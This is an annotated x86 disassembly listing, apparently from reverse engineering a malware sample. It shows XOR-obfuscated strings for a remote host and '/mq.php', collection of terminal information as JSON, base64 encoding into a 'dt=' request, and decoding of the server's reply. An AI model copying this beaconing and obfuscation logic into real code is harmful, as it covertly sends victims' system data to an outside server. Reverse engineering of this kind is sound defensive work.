 .text:004317DB mov eax, [esi]
.text:004317DD mov ecx, ebx
.text:004317DF mov [esi+4], eax
.text:004317E2 mov [ebp+var_54], 42424255h
.text:004317E9 mov [ebp+var_58], 4253425Fh
.text:004317F0 mov [ebp+var_5C], 4214424Dh
.text:004317F7 mov [ebp+var_60], 42594251h
.text:004317FE mov [ebp+var_64], 4254425Dh
.text:00431805 mov [ebp+var_68], 424E4214h
.text:0043180C mov [ebp+wstr_dn_tenqiu_com], 4254425Eh
.text:00431813
.text:00431813 loc_431813: ; CODE XREF: parse_remote_json+6B↓j
.text:00431813 mov al, byte ptr [ebp+ecx+wstr_dn_tenqiu_com]
.text:00431817 sub al, 3
.text:00431819 xor al, 3Fh
.text:0043181B mov byte ptr [ebp+ecx+wstr_dn_tenqiu_com], al
.text:0043181F inc ecx
.text:00431820 cmp ecx, 1Ch
.text:00431823 jl short loc_431813
.text:00431825 mov [ebp+var_28], 42424252h
.text:0043182C mov ecx, ebx
.text:0043182E mov [ebp+var_2C], 425A4252h
.text:00431835 mov [ebp+var_30], 42144251h
.text:0043183C mov [ebp+wstr_mq_php], 42554213h ; /mq.php
.text:00431843
.text:00431843 loc_431843: ; CODE XREF: parse_remote_json+9B↓j
.text:00431843 mov al, byte ptr [ebp+ecx+wstr_mq_php] ; /mq.php
.text:00431847 sub al, 3
.text:00431849 xor al, 3Fh
.text:0043184B mov byte ptr [ebp+ecx+wstr_mq_php], al ; /mq.php
.text:0043184F inc ecx
.text:00431850 cmp ecx, 10h
.text:00431853 jl short loc_431843
.text:00431855 push 0Fh
.text:00431857 pop edi
.text:00431858 mov [ebp+var_484], ebx
.text:0043185E mov [ebp+var_480], ebx
.text:00431864 mov [ebp+var_480], edi
.text:0043186A mov [ebp+var_484], ebx
.text:00431870 mov byte ptr [ebp+strobj_json_val], bl
.text:00431876 lea ecx, [ebp+strobj_json_val]
.text:0043187C ; try {
.text:0043187C mov [ebp+var_4], ebx
.text:0043187F call set_json_of_terminal_info
.text:00431884 push offset aDt ; "dt="
.text:00431889 lea ecx, [ebp+str_dt_val] ; int
.text:0043188F call std::basic_string<char,std::char_traits<char>,std::allocator<char>>::basic_string<char,std::char_traits<char>,std::allocator<char>>(char const *)
.text:0043188F ; } // starts at 43187C
.text:00431894 ; try {
.text:00431894 mov byte ptr [ebp+var_4], 1
.text:00431898 lea edx, [ebp+strobj_json_val]
.text:0043189E cmp [ebp+var_480], 10h
.text:004318A5 lea ecx, [ebp+str_json_env_base64]
.text:004318AB push [ebp+var_484]
.text:004318B1 cmovnb edx, [ebp+strobj_json_val]
.text:004318B8 call calc_base64
.text:004318BD pop ecx
.text:004318BE push 0FFFFFFFFh
.text:004318C0 push ebx
.text:004318C1 push eax
.text:004318C2 lea ecx, [ebp+str_dt_val] ; dt=
.text:004318C2 ; } // starts at 431894
.text:004318C8 ; try {
.text:004318C8 mov byte ptr [ebp+var_4], 2
.text:004318CC call append_string_0
.text:004318D1 push ebx ; size_t
.text:004318D2 push 1 ; char
.text:004318D4 lea ecx, [ebp+str_json_env_base64] ; void *
.text:004318D4 ; } // starts at 4318C8
.text:004318DA ; try {
.text:004318DA mov byte ptr [ebp+var_4], 1
.text:004318DE call std::basic_string<char,std::char_traits<char>,std::allocator<char>>::_Tidy(bool,uint)
.text:004318E3 mov [ebp+var_49C], ebx
.text:004318E9 mov [ebp+var_498], ebx
.text:004318EF mov [ebp+var_498], edi
.text:004318F5 mov [ebp+var_49C], ebx
.text:004318FB mov byte ptr [ebp+var_4AC], bl
.text:00431901 lea eax, [ebp+var_4AC]
.text:00431901 ; } // starts at 4318DA
.text:00431907 ; try {
.text:00431907 mov byte ptr [ebp+var_4], 3
.text:0043190B push eax
.text:0043190C lea eax, [ebp+str_dt_val] ; dt=
.text:00431912 push eax
.text:00431913 lea edx, [ebp+wstr_mq_php] ; /mq.php
.text:00431916 lea ecx, [ebp+wstr_dn_tenqiu_com]
.text:00431919 call request_remote_file_data
.text:0043191E pop ecx
.text:0043191F pop ecx
.text:00431920 test eax, eax
.text:00431922 jz loc_431BF8
.text:00431928 push 3FFh ; size_t
.text:0043192D lea eax, [ebp+var_46B]
.text:00431933 mov [ebp+var_46C], bl
.text:00431939 push ebx ; int
.text:0043193A push eax ; void *
.text:0043193B call _memset
.text:00431940 add esp, 0Ch
.text:00431943 lea ecx, [ebp+var_4AC]
.text:00431949 cmp [ebp+var_498], 10h
.text:00431950 lea edx, [ebp+var_46C]
.text:00431956 cmovnb ecx, [ebp+var_4AC]
.text:0043195D call decode_base64